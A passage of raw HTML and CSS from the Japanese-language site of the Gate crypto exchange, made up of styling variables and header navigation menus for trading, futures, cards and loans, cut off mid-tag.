style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-emotion="css-global eck1jp">:root{--gui-color-brand-1:#2354E6;--gui-color-brand-2:#1B41B2;--gui-color-brand-3:#2354E6;--gui-color-funct-1:#17E5A1;--gui-color-funct-2:#03AA65;--gui-color-funct-3:#E73828;--gui-color-funct-4:#F7931A;--gui-color-funct-5:#B523E6;--gui-color-funct-6:#198CFF;--gui-color-funct-7:#F23030;--gui-color-funct-8:#B22367;--gui-color-funct-9:#00C7A6;--gui-color-funct-10:#FE5533;--gui-color-other-1:#54E623;--gui-color-other-2:#FEB702;--gui-color-other-3:#E62323;--gui-color-other-4:#F21885;--gui-color-other-5:#5322E6;--gui-color-other-6:#16D9D9;--gui-color-divider-1:#DADDE5;--gui-color-divider-2:#EDEFF2;--gui-color-divider-3:#DCE8FD;--gui-color-divider-4:#B8BDCC;--gui-color-divider-5:#E9EBF0;--gui-color-neutral-1:#F2F3F7;--gui-color-neutral-2:#F9F9F9;--gui-color-neutral-3:#EBEDF2;--gui-color-neutral-4:#B8BFCC;--gui-color-neutral-5:#F2F3F7;--gui-color-neutral-6:#FFFFFF;--gui-color-card-1:#F8F9FB;--gui-color-card-2:#FFFFFF;--gui-color-card-3:#FFFFFF;--gui-color-card-4:#FFFFFF;--gui-color-card-5:#FDFDFE;--gui-color-card-6:#F5F5F7;--gui-color-card-7:#F5F5F7;--gui-color-bg-1:#FFFFFF;--gui-color-bg-2:#FCFCFC;--gui-color-bg-3:#F8F9FB;--gui-color-bg-4:rgba(0,0,0,.65);--gui-color-bg-5:#F5F5F7;--gui-color-text-1:#262933;--gui-color-text-2:#2E384D;--gui-color-text-3:#8E949E;--gui-color-text-4:#D0D4DB;--gui-color-text-5:#2354E6;--gui-color-text-6:#FFFFFF;--gui-color-text-7:#B5B7BC;--gui-color-text-8:#FFFFFF;--gui-color-text-9:#2354E6;--gui-color-icon-1:#262933;--gui-color-icon-2:#2E384D;--gui-color-icon-3:#8E949E;--gui-color-icon-4:#D0D4DB;--gui-color-icon-5:#2354E6;--gui-color-icon-6:#FFFFFF;--gui-color-icon-7:#B5B7BC;--gui-color-icon-8:#FFFFFF;--gui-color-icon-9:#2354E6;--gui-color-cmpt-1:#FFFFFF;--gui-color-cmpt-2:#F9F9F9;--gui-color-cmpt-3:#FFFCF3;--gui-color-cmpt-4:#FFF1F1;--gui-color-cmpt-5:#F8F9FB;--gui-color-cmpt-6:#262626;--gui-color-cmpt-7:#EFF5FF;--gui-color-cmpt-8:#F2FFFB;--gui-color-cmpt-9:#262933;--gui-color-cmpt-10:#F2F3F7;--gui-color-cmpt-11:#EDEFF4;--gui-color-cmpt-12:#EBFFF3;--gui-color-cmpt-13:#FFF1EB;--gui-color-cmpt-14:#FFF1F1;--gui-color-cmpt-15:#EDF4FF;--gui-color-cmpt-16:#363740;--gui-color-cmpt-17:#F2F3F7;--gui-color-cmpt-18:#EFF5FF;--gui-color-cmpt-19:#FFFFFF;--gui-color-cmpt-20:#C0D7FD;--gui-color-cmpt-21:#0068FF;--gui-color-cmpt-22:#FFFCE8;--gui-color-cmpt-23:#C0D7FD;--gui-color-pd-1:#F2495E;--gui-color-pd-2:#1BB273;--gui-color-pd-3:#FBE1E4;--gui-color-pd-4:#DDF3EB;--gui-color-pd-5:#C23A4B;--gui-color-pd-6:#26996C;--gui-color-pd-7:#19A66B;--gui-color-gradient-1:linear-gradient(270deg, #54E623 0%, #17E5A1 100%);--gui-color-gradient-2:linear-gradient(90deg, #5322E6 0%, #2323E6 100%);--gui-color-gradient-3:linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%);--gui-color-gradient-4:linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%);--gui-color-gradient-5:linear-gradient(90deg, #16D9D9 0%, #1979FF 100%);--gui-color-gradient-6:linear-gradient(90deg, #F21885 0%, #E62323 100%);--gui-color-gradient-7:linear-gradient(90deg, #3399FF 0%, #2354E6 100%);--gui-color-gradient-8:linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%);--gui-color-blue-1:#EFF5FF;--gui-color-blue-2:#DCE8FD;--gui-color-blue-3:#C0D7FD;--gui-color-blue-4:#95BFFB;--gui-color-blue-5:#639CF7;--gui-color-blue-6:#3F78F2;--gui-color-blue-7:#2354E6;--gui-color-blue-8:#2145D4;--gui-color-blue-9:#2139AC;--gui-color-blue-10:#203588;--gui-color-blue-11:#182253;--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}:root .gui-font-face.gui-apply-css-variable{--gui-color-brand-1:var(--color-brand-1);--gui-color-brand-2:var(--color-brand-2);--gui-color-brand-3:var(--color-brand-3);--gui-color-funct-1:var(--color-funct-1);--gui-color-funct-2:var(--color-funct-2);--gui-color-funct-3:var(--color-funct-3);--gui-color-funct-4:var(--color-funct-4);--gui-color-funct-5:var(--color-funct-5);--gui-color-funct-6:var(--color-funct-6);--gui-color-funct-7:var(--color-funct-7);--gui-color-funct-8:var(--color-funct-8);--gui-color-funct-9:var(--color-funct-9);--gui-color-funct-10:var(--color-funct-10);--gui-color-other-1:var(--color-other-1);--gui-color-other-2:var(--color-other-2);--gui-color-other-3:var(--color-other-3);--gui-color-other-4:var(--color-other-4);--gui-color-other-5:var(--color-other-5);--gui-color-other-6:var(--color-other-6);--gui-color-divider-1:var(--color-divider-1);--gui-color-divider-2:var(--color-divider-2);--gui-color-divider-3:var(--color-divider-3);--gui-color-divider-4:var(--color-divider-4);--gui-color-divider-5:var(--color-divider-5);--gui-color-neutral-1:var(--color-neutral-1);--gui-color-neutral-2:var(--color-neutral-2);--gui-color-neutral-3:var(--color-neutral-3);--gui-color-neutral-4:var(--color-neutral-4);--gui-color-neutral-5:var(--color-neutral-5);--gui-color-neutral-6:var(--color-neutral-6);--gui-color-card-1:var(--color-card-1);--gui-color-card-2:var(--color-card-2);--gui-color-card-3:var(--color-card-3);--gui-color-card-4:var(--color-card-4);--gui-color-card-5:var(--color-card-5);--gui-color-card-6:var(--color-card-6);--gui-color-card-7:var(--color-card-7);--gui-color-bg-1:var(--color-bg-1);--gui-color-bg-2:var(--color-bg-2);--gui-color-bg-3:var(--color-bg-3);--gui-color-bg-4:var(--color-bg-4);--gui-color-bg-5:var(--color-bg-5);--gui-color-text-1:var(--color-text-1);--gui-color-text-2:var(--color-text-2);--gui-color-text-3:var(--color-text-3);--gui-color-text-4:var(--color-text-4);--gui-color-text-5:var(--color-text-5);--gui-color-text-6:var(--color-text-6);--gui-color-text-7:var(--color-text-7);--gui-color-text-8:var(--color-text-8);--gui-color-text-9:var(--color-text-9);--gui-color-icon-1:var(--color-icon-1);--gui-color-icon-2:var(--color-icon-2);--gui-color-icon-3:var(--color-icon-3);--gui-color-icon-4:var(--color-icon-4);--gui-color-icon-5:var(--color-icon-5);--gui-color-icon-6:var(--color-icon-6);--gui-color-icon-7:var(--color-icon-7);--gui-color-icon-8:var(--color-icon-8);--gui-color-icon-9:var(--color-icon-9);--gui-color-cmpt-1:var(--color-cmpt-1);--gui-color-cmpt-2:var(--color-cmpt-2);--gui-color-cmpt-3:var(--color-cmpt-3);--gui-color-cmpt-4:var(--color-cmpt-4);--gui-color-cmpt-5:var(--color-cmpt-5);--gui-color-cmpt-6:var(--color-cmpt-6);--gui-color-cmpt-7:var(--color-cmpt-7);--gui-color-cmpt-8:var(--color-cmpt-8);--gui-color-cmpt-9:var(--color-cmpt-9);--gui-color-cmpt-10:var(--color-cmpt-10);--gui-color-cmpt-11:var(--color-cmpt-11);--gui-color-cmpt-12:var(--color-cmpt-12);--gui-color-cmpt-13:var(--color-cmpt-13);--gui-color-cmpt-14:var(--color-cmpt-14);--gui-color-cmpt-15:var(--color-cmpt-15);--gui-color-cmpt-16:var(--color-cmpt-16);--gui-color-cmpt-17:var(--color-cmpt-17);--gui-color-cmpt-18:var(--color-cmpt-18);--gui-color-cmpt-19:var(--color-cmpt-19);--gui-color-cmpt-20:var(--color-cmpt-20);--gui-color-cmpt-21:var(--color-cmpt-21);--gui-color-cmpt-22:var(--color-cmpt-22);--gui-color-cmpt-23:var(--color-cmpt-23);--gui-color-pd-1:var(--color-pd-1);--gui-color-pd-2:var(--color-pd-2);--gui-color-pd-3:var(--color-pd-3);--gui-color-pd-4:var(--color-pd-4);--gui-color-pd-5:var(--color-pd-5);--gui-color-pd-6:var(--color-pd-6);--gui-color-pd-7:var(--color-pd-7);--gui-color-gradient-1:var(--color-gradient-1);--gui-color-gradient-2:var(--color-gradient-2);--gui-color-gradient-3:var(--color-gradient-3);--gui-color-gradient-4:var(--color-gradient-4);--gui-color-gradient-5:var(--color-gradient-5);--gui-color-gradient-6:var(--color-gradient-6);--gui-color-gradient-7:var(--color-gradient-7);--gui-color-gradient-8:var(--color-gradient-8);--gui-color-blue-1:var(--color-blue-1);--gui-color-blue-2:var(--color-blue-2);--gui-color-blue-3:var(--color-blue-3);--gui-color-blue-4:var(--color-blue-4);--gui-color-blue-5:var(--color-blue-5);--gui-color-blue-6:var(--color-blue-6);--gui-color-blue-7:var(--color-blue-7);--gui-color-blue-8:var(--color-blue-8);--gui-color-blue-9:var(--color-blue-9);--gui-color-blue-10:var(--color-blue-10);--gui-color-blue-11:var(--color-blue-11);--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}</style><header class="style__HeaderBox-sc-7d1415a5-1 dCinZq next-core-header-footer-wrap"><div class="style__HeaderWrap-sc-7d1415a5-0 liSMvo next-core-header-footer"><div class="style__MainNavContainer-sc-f3f7c152-0 fuhsGv"><div class="style__LogoBox-sc-f3f7c152-3 gegyFM logo"><div class="container-I2MOtm containerShortLogo-wAIyqe"><a href="/ja" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;: &quot;Gate&quot;}"><img alt="Gate" fetchpriority="high" width="120" height="48" decoding="async" data-nimg="1" style="color:transparent" src="[data-uri]"/></a></div></div><div class="style__MainNavWrap-sc-f3f7c152-2 hLScwJ"><div hidden="" class="style__NavDirectionIcon-sc-f3f7c152-21 style__NavLeftArrow-sc-f3f7c152-22 eTiUKY iIuEBD"></div><div hidden="" class="style__NavDirectionIcon-sc-f3f7c152-21 style__NavRightArrow-sc-f3f7c152-23 eTiUKY jOBVJg"></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/crypto" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;buy_crypto&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">暗号資産を購入</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-7d1415a5-2 style__NavArrowSvg-sc-7d1415a5-3 hDcUWS kJlWRp" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-7d1415a5-10 gAJQfB puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__PayWithBtnContainer-sc-f3f7c152-24 bLpnUM"><div>支払い方法</div><div class="EnterButton__CurrencyButton-sc-72f84e59-1 cWVqSI"><img alt="USD" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" srcSet="/images/coin_icon/fiat/USD2x.png?w=32 1x, /images/coin_icon/fiat/USD2x.png?w=48 2x" src="/images/coin_icon/fiat/USD2x.png?w=48"/><div class="EnterButton__CurrencyName-sc-72f84e59-2 bkLLKB">USD</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="EnterButton__StyledIcon-sc-72f84e59-0 gReCzl" style="display:block" fill="none"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></div><a href="/ja/crypto/buy-USD-USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;buy_crypto&quot;,&quot;button_name&quot;:&quot;express&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;buy_crypto&quot;,&quot;button_name&quot;:&quot;express&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">購入 &amp; 売却<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">HOT</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">Apple Pay、カード、Google Pay、銀行送金などで仮想通貨を売買できます</div></div></div></a><a href="/ja/p2p-express" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;buy_crypto&quot;,&quot;button_name&quot;:&quot;p2p_trade&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;buy_crypto&quot;,&quot;button_name&quot;:&quot;p2p_trade&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">P2P<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">0 Fees</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">手数料ゼロ、400以上の決済オプション、シームレスな暗号資産の売買</div></div></div></a><a href="/ja/card" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;buy_crypto&quot;,&quot;button_name&quot;:&quot;Gate Card&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;buy_crypto&quot;,&quot;button_name&quot;:&quot;Gate Card&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Gateカード</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">シームレスなグローバル取引を可能にする暗号決済カード。</div></div></div></a><a href="/ja/c2cloan/cny" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;p2p_loan&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;p2p_loan&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">P2Pローン</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">法定通貨投資で資産を増やす</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/price" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;prices&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">市場</div></div></a></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/trade/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;trade&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">取引</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-7d1415a5-2 style__NavArrowSvg-sc-7d1415a5-3 hDcUWS kJlWRp" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-7d1415a5-10 style__SecondNavCardExtraPanel-sc-f3f7c152-27 gAJQfB iTNnwX puppeteer-secondnav-card"><div class="style__SecondInlineGroup-sc-f3f7c152-28 hWZoBk"><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__SecondTitle-sc-f3f7c152-4 ephyIa puppeteer-second-title">取引タイプ</div><div><a href="/ja/trade/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;spot_trading_standard&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;spot_trading_standard&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">現物</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号を自由に取引</div></div></div></a><a href="/ja/alpha" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;alpha&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;alpha&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">Alpha<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">ポイント</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">合理化されたオンチェーン取引で有望なトークンを獲得</div></div></div></a><a href="/ja/pre-market" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;pre-market_trading&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;pre-market_trading&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">プレマーケット</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">新しいトークンが正式に上場する前に取引</div></div></div></a><a href="/ja/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;margin_trading_standard&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;margin_trading_standard&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">証拠金取引</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">レバレッジを使って利益を拡大しましょう</div></div></div></a><a href="/ja/convert" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;flash_swap&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;flash_swap&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">交換 &amp; ブロック取引<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">0 Fees</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">手数料ゼロ＆スリッページなしで、どんなサイズでも取引可能</div></div></div></a><a href="/ja/etf" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;leveraged_tokens&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;leveraged_tokens&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">レバレッジトークン</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">レバレッジポジションを簡単に利用</div></div></div></a></div></div><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__SecondTitle-sc-f3f7c152-4 ephyIa puppeteer-second-title">取引ツール</div><div><a href="/ja/copytrading" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">コピー</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">トップトレーダーをフォローして富を増やす</div></div></div></a><a href="/ja/crypto-trading-bots" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;trade&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">ボット</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">自動実行されるスマート戦略によるワンクリック取引</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/futures/USDT/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;futures&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">先物</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-7d1415a5-2 style__NavArrowSvg-sc-7d1415a5-3 hDcUWS kJlWRp" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-7d1415a5-10 style__SecondNavCardExtraPanel-sc-f3f7c152-27 gAJQfB iTNnwX puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><a href="/ja/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;margined_usdt&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;margined_usdt&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">先物<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">ポイント</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">USDTまたはBTC決済の数百件の契約</div></div></div></a><a href="/ja/options/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;options&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;options&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">オプション取引<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">HOT</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">ヨーロッパ式のバニラオプションで取引できます</div></div></div></a><a href="/ja/unified-trading-account" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;unified_account&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;unified_account&quot;}" 